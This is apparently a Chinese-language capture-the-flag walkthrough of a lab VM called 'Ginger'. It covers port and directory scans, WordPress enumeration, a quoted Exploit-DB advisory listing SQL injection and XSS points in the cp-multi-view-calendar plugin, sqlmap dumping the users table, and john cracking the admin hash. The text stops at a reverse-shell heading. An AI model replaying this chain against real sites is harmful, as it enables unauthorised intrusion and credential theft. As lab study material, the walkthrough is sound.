Ginger
Ginger

信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I scanned my computer so many times, it thinks we're dating.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.104:22
Open 192.168.10.104:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 0c:3f:13:54:6e:6e:e6:56:d2:91:eb:ad:95:36:c6:8d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDhemxEZcm98GFwIRozVUePnC+Cejni5lScAa7ha5neDlWQT2e6dbubOkddku/qgtgY4/kw/pGPh7oTqHg9WKHTMqTAzdN0DDaU/5twewwMf6s9ERuuYYieP7mzjsX2APhOr23CFWVr37Y+mQ/A4J0ODizpr/mggCCi6kqHqyRWgcPG98AVJ9IjPehVkptQdLpQlSOV8EzJClu6tBInWzxtGi5v0B94lMYRDXqZE9Z1wCSh9oU0HnwRwfFqB0dcOH+kDZVLYi06aiHKXkKgSFM3G6LJQY8ad4FCEc7TU+agLRPHFUPFqqPbf9hbDD7MUdR4pXEQtJ1p/D/9rdbBg1Sp
| 256 9b:e6:8e:14:39:7a:17:a3:80:88:cd:77:2e:c3:3b:1a (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBB+zmcUltQUYUVvvfWqtUjdFpCh0IkOnPjmcctTpnXS7MWK37n6h9DEq4WNsHmauyKEuRnml5mOLUbNIZHHUBgY=
| 256 85:5a:05:2a:4b:c0:b2:36:ea:8a:e2:8a:b2:ef:bc:df (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHNArrcR981CzORruPnEn/opg56t7SFktwnhZzGpXcfE
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
MAC Address: 08:00:27:F1:09:3C (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.104/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,zip,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 10701]
/.php (Status: 403) [Size: 279]
/wordpress (Status: 301) [Size: 320] [--> http://192.168.10.104/wordpress/]
/latest.zip (Status: 200) [Size: 16866701]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
wordpress信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ cmseek -u http://192.168.10.104/wordpress/
[+] CMS Detection And Deep Scan [+]
[i] Scanning Site: http://192.168.10.104/wordpress/

[*] CMS Detected, CMS ID: wp, Detection method: header
[*] Version Detected, WordPress Version 5.7.2
[i] Checking user registration status
[i] Starting passive plugin enumeration
[x] No plugins enumerated!
[i] Starting passive theme enumeration
[*] 1 theme detected!
[i] Starting Username Harvest
[i] Harvesting usernames from wp-json api
[!] Json api method failed trying with next
[i] Harvesting usernames from jetpack public api
[!] No results from jetpack api... maybe the site doesn't use jetpack
[i] Harvesting usernames from wordpress author Parameter
[*] Found user from source code: webmaster
[*] 1 Usernames was enumerated
[i] Checking version vulnerabilities using wpvulns.com
[x] Error Retriving data from wpvulndb
___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA
[+] Deep Scan Results [+]
┏━Target: 192.168.10.104
┃
┠── CMS: WordPress
┃ │
┃ ├── Version: 5.7.2
┃ ╰── URL: https://wordpress.org
┃
┠──[WordPress Deepscan]
┃ │
┃ ├── Readme file found: http://192.168.10.104/wordpress//readme.html
┃ ├── License file: http://192.168.10.104/wordpress//license.txt
┃ │
┃ ├── Themes Enumerated: 1
┃ │ │
┃ │ ╰── Theme: twentytwentyone
┃ │ │
┃ │ ├── Version: 1.3
┃ │ ╰── URL: http://192.168.10.104/wordpress//wp-content/themes/twentytwentyone
┃ │
┃ │
┃ ├── Usernames harvested: 1
┃ │ ╰── webmaster
┃ │
┃
┠── Result: /home/kali/temp/Ginger/Result/192.168.10.104_wordpress/cms.json
┃
┗━Scan Completed in 1.49 Seconds, using 45 Requests
CMSeeK says ~ au revoir
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ wpscan --url http://$IP/wordpress -e u vp --api-token xxxxxxxxxxxxxx
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===============================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] webmaster
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://192.168.10.104/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
漏洞发现
敏感目录
发现了一个压缩包,尝试解压:
1
2
3
4
5
6
# wget http://$IP/latest.zip
# unzip latest.zip
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ tree wordpress
---------------
293 directories, 2184 files
尝试进行一定的信息搜集,但是文件实在太多:
wordpress插件sql注入漏洞
感觉像是默认的。。。。。尝试搜索看一下插件,再不行只能尝试信息搜集或者sql注入登录界面或者爆破了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
# wpscan --url http://$IP/wordpress -e vp --plugins-detection mixed --disable-tls-checks --api-token xxxxxxxxxx

[i] Plugin(s) Identified:
[+] cp-multi-view-calendar
| Location: http://192.168.10.104/wordpress/wp-content/plugins/cp-multi-view-calendar/
| Latest Version: 1.4.32
| Last Updated: 2025-04-14T12:46:00.000Z
| Readme: http://192.168.10.104/wordpress/wp-content/plugins/cp-multi-view-calendar/README.txt
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.10.104/wordpress/wp-content/plugins/cp-multi-view-calendar/, status: 200
|
| [!] 6 vulnerabilities identified:
|
| [!] Title: CP Multi View Event Calendar <= 1.0.1 - SQL Injection
| Fixed in: 1.0.2
| References:
| - https://wpscan.com/vulnerability/22664ce3-6321-42af-9382-c2d82b5640d7
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-8586
| - https://www.exploit-db.com/exploits/35073/
| - https://packetstormsecurity.com/files/128814/
|
| [!] Title: CP Multi View Event Calendar <= 1.1.4 - SQL Injection & XSS
| Fixed in: 1.1.5
| References:
| - https://wpscan.com/vulnerability/50db43be-9fdb-4b5f-bba5-4c0d62689dbf
| - https://www.exploit-db.com/exploits/36243/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_cp_calendar_sqli/
|
| [!] Title: CP Multi View Event Calendar <= 1.1.7 - Unauthenticated SQL Injection
| Fixed in: 1.1.8
| References:
| - https://wpscan.com/vulnerability/3bf2665d-2e2d-4cc4-ac5d-7300e9cb1c11
| - https://www.exploit-db.com/exploits/37560/
|
| [!] Title: Calendar Event Multi View < 1.4.01 - Unauthenticated Reflected Cross-Site Scripting (XSS)
| Fixed in: 1.4.01
| References:
| - https://wpscan.com/vulnerability/3c5a5187-42b3-4f88-9b0e-4fdfa1c39e86
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24498
| - https://plugins.trac.wordpress.org/changeset/2557721/cp-multi-view-calendar
|
| [!] Title: Calendar Event Multi View < 1.4.07 - Unauthenticated Arbitrary Event Creation to Stored XSS
| Fixed in: 1.4.07
| References:
| - https://wpscan.com/vulnerability/95f92062-08ce-478a-a2bc-6d026adf657c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-2846
|
| [!] Title: Calendar Event Multi View < 1.4.07 - Unauthenticated Arbitrary Event Deletion
| Fixed in: 1.4.07
| Reference: https://wpscan.com/vulnerability/5f191d25-833b-4d8d-a4ff-d180a326dd82
|
| The version could not be determined.

查看http://192.168.10.104/wordpress/wp-content/plugins/cp-multi-view-calendar/README.txt,发现其版本很低,尝试搜索利用相关漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ searchsploit -m php/webapps/36243.txt
Exploit: WordPress Plugin cp-multi-view-calendar 1.1.4 - SQL Injection
URL: https://www.exploit-db.com/exploits/36243
Path: /usr/share/exploitdb/exploits/php/webapps/36243.txt
Codes: OSVDB-119277, OSVDB-119276, OSVDB-118336, OSVDB-118324
Verified: True
File Type: ASCII text
Copied to: /home/kali/temp/Ginger/36243.txt
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ cat 36243.txt
# Exploit Title: WordPress: cp-multi-view-calendar.1.1.4 [SQL Injection
vulnerabilities]
# Date: 2015-02-28
# Google Dork: Index of /wordpress/wp-content/plugins/cp-multi-view-calendar
# Exploit Author: Joaquin Ramirez Martinez [ i0akiN SEC-LABORATORY ]
# Vendor Homepage: http://wordpress.dwbooster.com/
# Software Link:
https://downloads.wordpress.org/plugin/cp-multi-view-calendar.1.1.4.zip
# Version: 1.1.5
# Tested on: windows 7 ultimate + sqlmap 0.9. It's php aplication
# OWASP Top10: A1-Injection
# Mitigations: Upgrade to version 1.1.5
Greetz to Christian Uriel Mondragon Zarate
Video demo of unauthenticated user sqli explotation vulnerability :
###################################################################
ADMIN PAGE SQL INJECTION
-------------------------------------------------
http://localhost/wordpress/wp-admin/admin-ajax.php?action=ajax_add_calendar
sqlinjection in post parameter viewid
-------------------------------------------------------------------
http://localhost/wordpress/wp-admin/admin-ajax.php?action=ajax_delete_calendar
sqlinjection in post parameter id
########################################
UNAUTENTICATED SQL INJECTION
-----------------------------------------------------------------
http://localhost/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=edit&id=1
sql injection in id parameter
-----------------------------------------------------------------------
http://localhost/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=datafeed&method=list&calid=1
datapost viewtype=list&list_order=asc vuln variable list_order
################################################################
CROSSITE SCRIPTING VULNERABILITY
----------------------------------------------------------
http://localhost/wordpress/?action=data_management&cpmvc_do_action=mvparse&weekstartday=alert(12)&f=edit&id=1
crosite script weekstartday parameter
###################################################
==================================
time-line
26-02-2015: vulnerabilities found
27-02-2015: reported to vendor
28-02-2015: release new cp-multi-view-calendar version 1.1.4
28-02-2015: full disclousure
===================================
若干 sql 注入漏洞,随便找一个进行测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ sqlmap -u "http://$IP/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=edit&id=1" --batch --dbs
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 271 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=data_management&cpmvc_do_action=mvparse&f=edit&id=1 AND (SELECT 9875 FROM (SELECT(SLEEP(5)))sicY)
---
available databases [2]:
[*] information_schema
[*] wordpress_db
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ sqlmap -u "http://$IP/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=edit&id=1" --batch -D wordpress_db --tables
[16 tables]
+------------------------+
| wp_commentmeta |
| wp_comments |
| wp_dc_mv_calendars |
| wp_dc_mv_configuration |
| wp_dc_mv_events |
| wp_dc_mv_views |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+------------------------+
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ sqlmap -u "http://$IP/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=edit&id=1" --batch -D wordpress_db -T wp_users --dump
Database: wordpress_db
Table: wp_users
[1 entry]
+----+-------------------------------+------------------------------------+---------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+----+-------------------------------+------------------------------------+---------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| 1 | http://192.168.0.14/wordpress | $P$BsyLMheEjjRPfxertXBQWm6Nq8.YBr. | webmaster@gmail.com | webmaster | 0 | webmaster | webmaster | 2021-06-02 05:28:40 | <blank> |
+----+-------------------------------+------------------------------------+---------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
尝试进行爆破webmaster:$P$BsyLMheEjjRPfxertXBQWm6Nq8.YBr.:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: $P$BsyLMheEjjRPfxertXBQWm6Nq8.YBr.
Possible Hashs:
[+] MD5(Wordpress)
--------------------------------------------------
HASH: ^C
Bye!
尝试爆破:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ echo '$P$BsyLMheEjjRPfxertXBQWm6Nq8.YBr.' > hash
┌──(kali㉿kali)-[~/temp/Ginger]
└─$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 SSE2 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sanitarium (?)
1g 0:00:00:04 DONE (2025-06-18 21:13) 0.2008g/s 20086p/s 20086c/s 20086C/s shunda..rosnah
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
拿到密码!!!!使用凭证webmaster:sanitarium尝试进行登录:http://192.168.10.104/wordpress/wp-login.php
反弹shell

